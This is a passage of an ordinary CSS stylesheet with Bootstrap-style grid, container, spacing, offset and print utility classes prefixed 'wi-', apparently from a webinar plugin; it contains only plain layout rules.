  .wi-mmt-xxl-auto {
    margin-top: auto !important;
  }
  .wi-mme-xxl-0 {
    margin-right: 0 !important;
  }
  .wi-mme-xxl-1 {
    margin-right: 0.25rem !important;
  }
  .wi-mme-xxl-2 {
    margin-right: 0.5rem !important;
  }
  .wi-mme-xxl-3 {
    margin-right: 1rem !important;
  }
  .wi-mme-xxl-4 {
    margin-right: 1.5rem !important;
  }
  .wi-mme-xxl-5 {
    margin-right: 3rem !important;
  }
  .wi-mme-xxl-auto {
    margin-right: auto !important;
  }
  .wi-mmb-xxl-0 {
    margin-bottom: 0 !important;
  }
  .wi-mmb-xxl-1 {
    margin-bottom: 0.25rem !important;
  }
  .wi-mmb-xxl-2 {
    margin-bottom: 0.5rem !important;
  }
  .wi-mmb-xxl-3 {
    margin-bottom: 1rem !important;
  }
  .wi-mmb-xxl-4 {
    margin-bottom: 1.5rem !important;
  }
  .wi-mmb-xxl-5 {
    margin-bottom: 3rem !important;
  }
  .wi-mmb-xxl-auto {
    margin-bottom: auto !important;
  }
  .wi-mms-xxl-0 {
    margin-left: 0 !important;
  }
  .wi-mms-xxl-1 {
    margin-left: 0.25rem !important;
  }
  .wi-mms-xxl-2 {
    margin-left: 0.5rem !important;
  }
  .wi-mms-xxl-3 {
    margin-left: 1rem !important;
  }
  .wi-mms-xxl-4 {
    margin-left: 1.5rem !important;
  }
  .wi-mms-xxl-5 {
    margin-left: 3rem !important;
  }
  .wi-mms-xxl-auto {
    margin-left: auto !important;
  }
  .wi-p-xxl-0 {
    padding: 0 !important;
  }
  .wi-p-xxl-1 {
    padding: 0.25rem !important;
  }
  .wi-p-xxl-2 {
    padding: 0.5rem !important;
  }
  .wi-p-xxl-3 {
    padding: 1rem !important;
  }
  .wi-p-xxl-4 {
    padding: 1.5rem !important;
  }
  .wi-p-xxl-5 {
    padding: 3rem !important;
  }
  .wi-px-xxl-0 {
    padding-right: 0 !important;
    padding-left: 0 !important;
  }
  .wi-px-xxl-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important;
  }
  .wi-px-xxl-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important;
  }
  .wi-px-xxl-3 {
    padding-right: 1rem !important;
    padding-left: 1rem !important;
  }
  .wi-px-xxl-4 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important;
  }
  .wi-px-xxl-5 {
    padding-right: 3rem !important;
    padding-left: 3rem !important;
  }
  .wi-py-xxl-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
  .wi-py-xxl-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important;
  }
  .wi-py-xxl-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important;
  }
  .wi-py-xxl-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }
  .wi-py-xxl-4 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }
  .wi-py-xxl-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }
  .wi-pt-xxl-0 {
    padding-top: 0 !important;
  }
  .wi-pt-xxl-1 {
    padding-top: 0.25rem !important;
  }
  .wi-pt-xxl-2 {
    padding-top: 0.5rem !important;
  }
  .wi-pt-xxl-3 {
    padding-top: 1rem !important;
  }
  .wi-pt-xxl-4 {
    padding-top: 1.5rem !important;
  }
  .wi-pt-xxl-5 {
    padding-top: 3rem !important;
  }
  .wi-pe-xxl-0 {
    padding-right: 0 !important;
  }
  .wi-pe-xxl-1 {
    padding-right: 0.25rem !important;
  }
  .wi-pe-xxl-2 {
    padding-right: 0.5rem !important;
  }
  .wi-pe-xxl-3 {
    padding-right: 1rem !important;
  }
  .wi-pe-xxl-4 {
    padding-right: 1.5rem !important;
  }
  .wi-pe-xxl-5 {
    padding-right: 3rem !important;
  }
  .wi-pb-xxl-0 {
    padding-bottom: 0 !important;
  }
  .wi-pb-xxl-1 {
    padding-bottom: 0.25rem !important;
  }
  .wi-pb-xxl-2 {
    padding-bottom: 0.5rem !important;
  }
  .wi-pb-xxl-3 {
    padding-bottom: 1rem !important;
  }
  .wi-pb-xxl-4 {
    padding-bottom: 1.5rem !important;
  }
  .wi-pb-xxl-5 {
    padding-bottom: 3rem !important;
  }
  .wi-ps-xxl-0 {
    padding-left: 0 !important;
  }
  .wi-ps-xxl-1 {
    padding-left: 0.25rem !important;
  }
  .wi-ps-xxl-2 {
    padding-left: 0.5rem !important;
  }
  .wi-ps-xxl-3 {
    padding-left: 1rem !important;
  }
  .wi-ps-xxl-4 {
    padding-left: 1.5rem !important;
  }
  .wi-ps-xxl-5 {
    padding-left: 3rem !important;
  }
}

@media print {
  .d-print-inline {
    display: inline !important;
  }
  .d-print-inline-block {
    display: inline-block !important;
  }
  .d-print-block {
    display: block !important;
  }
  .d-print-grid {
    display: grid !important;
  }
  .d-print-table {
    display: table !important;
  }
  .d-print-table-row {
    display: table-row !important;
  }
  .d-print-table-cell {
    display: table-cell !important;
  }
  .d-print-flex {
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-print-inline-flex {
    display: -webkit-inline-flex !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
  .d-print-none {
    display: none !important;
  }
}

.wi-container,
.wi-container-fluid,
.wi-container-sm,
.wi-container-md,
.wi-container-lg,
.wi-container-xl,
.wi-container-xxl {
  width: 100%;
  padding-right: var(--webinarignition-var-gutter-x, 0.75rem);
  padding-left: var(--webinarignition-var-gutter-x, 0.75rem);
  margin-right: auto;
  margin-left: auto;
}

@media (min-width: 576px) {
  .wi-container,
  .wi-container-sm {
    max-width: 540px;
  }
}

@media (min-width: 768px) {
  .wi-container,
  .wi-container-sm,
  .wi-container-md {
    max-width: 720px;
  }
}

@media (min-width: 992px) {
  .wi-container,
  .wi-container-sm,
  .wi-container-md,
  .wi-container-lg {
    max-width: 960px;
  }
}

@media (min-width: 1200px) {
  .wi-container,
  .wi-container-sm,
  .wi-container-md,
  .wi-container-lg,
  .wi-container-xl {
    max-width: 1140px;
  }
}

@media (min-width: 1400px) {
  .wi-container,
  .wi-container-sm,
  .wi-container-md,
  .wi-container-lg,
  .wi-container-xl,
  .wi-container-xxl {
    max-width: 1320px;
  }
}

.wi-row {
  --webinarignition-var-gutter-x: 1.5rem;
  --webinarignition-var-gutter-y: 0;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-top: calc(var(--webinarignition-var-gutter-y) * -1);
  margin-right: calc(var(--webinarignition-var-gutter-x) / -2);
  margin-left: calc(var(--webinarignition-var-gutter-x) / -2);
}
.wi-row > * {
  -webkit-flex-shrink: 0;
  -ms-flex-negative: 0;
  flex-shrink: 0;
  width: 100%;
  max-width: 100%;
  padding-right: calc(var(--webinarignition-var-gutter-x) / 2);
  padding-left: calc(var(--webinarignition-var-gutter-x) / 2);
  margin-top: var(--webinarignition-var-gutter-y);
}

.wi-col {
  -webkit-flex: 1 0 0%;
  -ms-flex: 1 0 0%;
  flex: 1 0 0%;
}

.wi-row-cols-auto > * {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: auto;
}

.wi-row-cols-1 > * {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 100%;
}

.wi-row-cols-2 > * {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 50%;
}

.wi-row-cols-3 > * {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 33.33333%;
}

.wi-row-cols-4 > * {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 25%;
}

.wi-row-cols-5 > * {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 20%;
}

.wi-row-cols-6 > * {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 16.66667%;
}

.wi-col-auto {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: auto;
}

.wi-col-1 {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 8.33333%;
}

.wi-col-2 {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 16.66667%;
}

.wi-col-3 {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 25%;
}

.wi-col-4 {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 33.33333%;
}

.wi-col-5 {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 41.66667%;
}

.wi-col-6 {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 50%;
}

.wi-col-7 {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 58.33333%;
}

.wi-col-8 {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 66.66667%;
}

.wi-col-9 {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 75%;
}

.wi-col-10 {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 83.33333%;
}

.wi-col-11 {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 91.66667%;
}

.wi-col-12 {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 100%;
}

.wi-offset-1 {
  margin-left: 8.33333%;
}

.wi-offset-2 {
  margin-left: 16.66667%;
}

.wi-offset-3 {
  margin-left: 25%;
}

.wi-offset-4 {
  margin-left: 33.33333%;
}

.wi-offset-5 {
  margin-left: 41.66667%;
}

.wi-offset-6 {
  margin-left: 50%;
}

.wi-offset-7 {
  margin-left: 58.33333%;
}

.wi-offset-8 {
  margin-left: 66.66667%;
}

.wi-offset-9 {
  margin-left: 75%;
}

.wi-offset-10 {
  margin-left: 83.33333%;
}

.wi-offset-11 {
  margin-left: 91.66667%;
}

.wi-g-0,
.wi-gx-0 {
  --webinarignition-var-gutter-x: 0;
}

.wi-g-0,
.wi-gy-0 {
  --webinarignition-var-gutter-y: 0;
}

.wi-g-1,
.wi-gx-1 {
  --webinarignition-var-gutter-x: 0.25rem;
}

.wi-g-1,
.wi-gy-1 {
  --webinarignition-var-gutter-y: 0.25rem;
}

.wi-g-2,
.wi-gx-2 {
  --webinarignition-var-gutter-x: 0.5rem;
}

.wi-g-2,
.wi-gy-2 {
  --webinarignition-var-gutter-y: 0.5rem;
}

.wi-g-3,
.wi-gx-3 {
  --webinarignition-var-gutter-x: 1rem;
}

.wi-g-3,
.wi-gy-3 {
  --webinarignition-var-gutter-y: 1rem;
}

.wi-g-4,
.wi-gx-4 {
  --webinarignition-var-gutter-x: 1.5rem;
}

.wi-g-4,
.wi-gy-4 {
  --webinarignition-var-gutter-y: 1.5rem;
}

.wi-g-5,
.wi-gx-5 {
  --webinarignition-var-gutter-x: 3rem;
}

.wi-g-5,
.wi-gy-5 {
  --webinarignition-var-gutter-y: 3rem;
}

@media (min-width: 576px) {
  .wi-col-sm {
    -webkit-flex: 1 0 0%;
    -ms-flex: 1 0 0%;
    flex: 1 0 0%;
  }
  .wi-row-cols-sm-auto > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .wi-row-cols-sm-1 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 100%;
  }
  .wi-row-cols-sm-2 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 50%;
  }
  .wi-row-cols-sm-3 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .wi-row-cols-sm-4 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 25%;
  }
  .wi-row-cols-sm-5 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 20%;
  }
  .wi-row-cols-sm-6 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .wi-col-sm-auto {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .wi-col-sm-1 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 8.33333%;
  }
  .wi-col-sm-2 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .wi-col-sm-3 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 25%;
  }
  .wi-col-sm-4 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .wi-col-sm-5 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 41.66667%;
  }
  .wi-col-sm-6 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 50%;
  }
  .wi-col-sm-7 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 58.33333%;
  }
  .wi-col-sm-8 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 66.66667%;
  }
  .wi-col-sm-9 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 75%;
  }
  .wi-col-sm-10 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 83.33333%;
  }
  .wi-col-sm-11 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 91.66667%;
  }
  .wi-col-sm-12 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 100%;
  }
  .wi-offset-sm-0 {
    margin-left: 0;
  }
  .wi-offset-sm-1 {
    margin-left: 8.33333%;
  }
  .wi-offset-sm-2 {
    margin-left: 16.66667%;
  }
  .wi-offset-sm-3 {
    margin-left: 25%;
  }
  .wi-offset-sm-4 {
    margin-left: 33.33333%;
  }
  .wi-offset-sm-5 {
    margin-left: 41.66667%;
  }
  .wi-offset-sm-6 {
    margin-left: 50%;
  }
  .wi-offset-sm-7 {
    margin-left: 58.33333%;
  }
  .wi-offset-sm-8 {
    margin-left: 66.66667%;
  }
  .wi-offset-sm-9 {
    margin-left: 75%;
  }
  .wi-offset-sm-10 {
    margin-left: 83.33333%;
  }
  .wi-offset-sm-11 {
    margin-left: 91.66667%;
  }
  .wi-g-sm-0,
  .wi-gx-sm-0 {
    --webinarignition-var-gutter-x: 0;
  }
  .wi-g-sm-0,
  .wi-gy-sm-0 {
    --webinarignition-var-gutter-y: 0;
  }
  .wi-g-sm-1,
  .wi-gx-sm-1 {
    --webinarignition-var-gutter-x: 0.25rem;
  }
  .wi-g-sm-1,
  .wi-gy-sm-1 {
    --webinarignition-var-gutter-y: 0.25rem;
  }
  .wi-g-sm-2,
  .wi-gx-sm-2 {
    --webinarignition-var-gutter-x: 0.5rem;
  }
  .wi-g-sm-2,
  .wi-gy-sm-2 {
    --webinarignition-var-gutter-y: 0.5rem;
  }
  .wi-g-sm-3,
  .wi-gx-sm-3 {
    --webinarignition-var-gutter-x: 1rem;
  }
  .wi-g-sm-3,
  .wi-gy-sm-3 {
    --webinarignition-var-gutter-y: 1rem;
  }
  .wi-g-sm-4,
  .wi-gx-sm-4 {
    --webinarignition-var-gutter-x: 1.5rem;
  }
  .wi-g-sm-4,
  .wi-gy-sm-4 {
    --webinarignition-var-gutter-y: 1.5rem;
  }
  .wi-g-sm-5,
  .wi-gx-sm-5 {
    --webinarignition-var-gutter-x: 3rem;
  }
  .wi-g-sm-5,
  .wi-gy-sm-5 {
    --webinarignition-var-gutter-y: 3rem;
  }
}

@media (min-width: 768px) {
  .wi-col-md {
    -webkit-flex: 1 0 0%;
    -ms-flex: 1 0 0%;
    flex: 1 0 0%;
  }
  .wi-row-cols-md-auto > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .wi-row-cols-md-1 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 100%;
  }
  .wi-row-cols-md-2 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 50%;
  }
  .wi-row-cols-md-3 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .wi-row-cols-md-4 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 25%;
  }
  .wi-row-cols-md-5 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 20%;
  }
  .wi-row-cols-md-6 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .wi-col-md-auto {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .wi-col-md-1 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 8.33333%;
  }
  .wi-col-md-2 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .wi-col-md-3 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 25%;
  }
  .wi-col-md-4 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .wi-col-md-5 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 41.66667%;
  }
  .wi-col-md-6 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 50%;
  }
  .wi-col-md-7 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 58.33333%;
  }
  .wi-col-md-8 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 66.66667%;
  }
  .wi-col-md-9 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 75%;
  }
  .wi-col-md-10 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 83.33333%;
  }
  .wi-col-md-11 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 91.66667%;
  }
  .wi-col-md-12 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 100%;
  }
  .wi-offset-md-0 {
    margin-left: 0;
  }
  .wi-offset-md-1 {
    margin-left: 8.33333%;
  }
  .wi-offset-md-2 {
    margin-left: 16.66667%;
  }
  .wi-offset-md-3 {
    margin-left: 25%;
  }
  .wi-offset-md-4 {
    margin-left: 33.33333%;
  }
  .wi-offset-md-5 {
    margin-left: 41.66667%;
  }
  .wi-offset-md-6 {
    margin-left: 50%;
  }
  .wi-offset-md-7 {
    margin-left: 58.33333%;
  }
  .wi-offset-md-8 {
    margin-left: 66.66667%;
  }
  .wi-offset-md-9 {
    margin-left: 75%;
  }
  .wi-offset-md-10 {
    margin-left: 83.33333%;
  }
  .wi-offset-md-11 {
    margin-left: 91.66667%;
  }
  .wi-g-md-0,
  .wi-gx-md-0 {
    --webinarignition-var-gutter-x: 0;
  }
  .wi-g-md-0,
  .wi-gy-md-0 {
    --webinarignition-var-gutter-y: 0;
  }
  .wi-g-md-1,
  .wi-gx-md-1 {
    --webinarignition-var-gutter-x: 0.25rem;
  }
  .wi-g-md-1,
  .wi-gy-md-1 {
    --webinarignition-var-gutter-y: 0.25rem;
  }
  .wi-g-md-2,
  .wi-gx-md-2 {
    --webinarignition-var-gutter-x: 0.5rem;
  }
  .wi-g-md-2,
  .wi-gy-md-2 {
    --webinarignition-var-gutter-y: 0.5rem;
  }
  .wi-g-md-3,
  .wi-gx-md-3 {
    --webinarignition-var-gutter-x: 1rem;
  }
  .wi-g-md-3,
  .wi-gy-md-3 {
    --webinarignition-var-gutter-y: 1rem;
  }
  .wi-g-md-4,
  .wi-gx-md-4 {
    --webinarignition-var-gutter-x: 1.5rem;
  }
  .wi-g-md-4,
  .wi-gy-md-4 {
    --webinarignition-var-gutter-y: 1.5rem;
  }
  .wi-g-md-5,
  .wi-gx-md-5 {
    --webinarignition-var-gutter-x: 3rem;
  }
  .wi-g-md-5,
  .wi-gy-md-5 {
    --webinarignition-var-gutter-y: 3rem;
  }
}

@media (min-width: 992px) {
  .wi-col-lg {
    -webkit-flex: 1 0 0%;
    -ms-flex: 1 0 0%;
    flex: 1 0 0%;
  }
  .wi-row-cols-lg-auto > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .wi-row-cols-lg-1 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 100%;
  }
  .wi-row-cols-lg-2 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 50%;
  }
  .wi-row-cols-lg-3 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .wi-row-cols-lg-4 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 25%;
  }
  .wi-row-cols-lg-5 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 20%;
  }
  .wi-row-cols-lg-6 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .wi-col-lg-auto {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .wi-col-lg-1 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 8.33333%;
  }
  .wi-col-lg-2 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .wi-col-lg-3 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 25%;
  }
  .wi-col-lg-4 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .wi-col-lg-5 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 41.66667%;
  }
  .wi-col-lg-6 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 50%;
  }
  .wi-col-lg-7 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 58.33333%;
  }
  .wi-col-lg-8 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 66.66667%;
  }
  .wi-col-lg-9 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 75%;
  }
  .wi-col-lg-10 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 83.33333%;
  }
  .wi-col-lg-11 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 91.66667%;
  }
  .wi-col-lg-12 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 100%;
  }
  .wi-offset-lg-0 {
    margin-left: 0;
  }
  .wi-offset-lg-1 {
    margin-left: 8.33333%;
  }
  .wi-offset-lg-2 {
    margin-left: 16.66667%;
  }
  .wi-offset-lg-3 {
    margin-left: 25%;
  }
  .wi-offset-lg-4 {
    margin-left: 33.33333%;
  }
  .wi-offset-lg-5 {
    margin-left: 41.66667%;
  }
  .wi-offset-lg-6 {
    margin-left: 50%;
  }
  .wi-offset-lg-7 {
    margin-left: 58.33333%;
  }
  .wi-offset-lg-8 {
    margin-left: 66.66667%;
  }
  .wi-offset-lg-9 {
    margin-left: 75%;
  }
  .wi-offset-lg-10 {
    margin-left: 83.33333%;
  }
  .wi-offset-lg-11 {
    margin-left: 91.66667%;
  }
  .wi-g-lg-0,
  .wi-gx-lg-0 {
    --webinarignition-var-gutter-x: 0;
  }
  .wi-g-lg-0,
  .wi-gy-lg-0 {
    --webinarignition-var-gutter-y: 0;
  }
  .wi-g-lg-1,
  .wi-gx-lg-1 {
    --webinarignition-var-gutter-x: 0.25rem;
  }
  .wi-g-lg-1,
  .wi-gy-lg-1 {
    --webinarignition-var-gutter-y: 0.25rem;
  }
  .wi-g-lg-2,
  .wi-gx-lg-2 {
    --webinarignition-var-gutter-x: 0.5rem;
  }
  .wi-g-lg-2,
  .wi-gy-lg-2 {
    --webinarignition-var-gutter-y: 0.5rem;
  }
  .wi-g-lg-3,
  .wi-gx-lg-3 {
    --webinarignition-var-gutter-x: 1rem;
  }
  .wi-g-lg-3,
  .wi-gy-lg-3 {
    --webinarignition-var-gutter-y: 1rem;
  }
  .wi-g-lg-4,
  .wi-gx-lg-4 {
    --webinarignition-var-gutter-x: 1.5rem;
  }
  .wi-g-lg-4,
  .wi-gy-lg-4 {
    --webinarignition-var-gutter-y: 1.5rem;
  }
  .wi-g-lg-5,
  .wi-gx-lg-5 {
    --webinarignition-var-gutter-x: 3rem;
  }
  .wi-g-lg-5,
  .wi-gy-lg-5 {
    --webinarignition-var-gutter-y: 3rem;
  }
}

@media (min-width: 1200px) {
  .wi-col-xl {
    -webkit-flex: 1 0 0%;
    -ms-flex: 1 0 0%;
    flex: 1 0 0%;
  }
  .wi-row-cols-xl-auto > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .wi-row-cols-xl-1 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 100%;
  }
  .wi-row-cols-xl-2 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 50%;
  }
  .wi-row-cols-xl-3 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .wi-row-cols-xl-4 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 25%;
  }
  .wi-row-cols-xl-5 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 20%;
  }
  .wi-row-cols-xl-6 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .wi-col-xl-auto {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .wi-col-xl-1 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 8.33333%;
  }
  .wi-col-xl-2 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .wi-col-xl-3 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 25%;
  }
  .wi-col-xl-4 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .wi-col-xl-5 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 41.66667%;
  }
  .wi-col-xl-6 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 50%;
  }
  .wi-col-xl-7 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 58.33333%;
  }
  .wi-col-xl-8 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 66.66667%;
  }
  .wi-col-xl-9 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
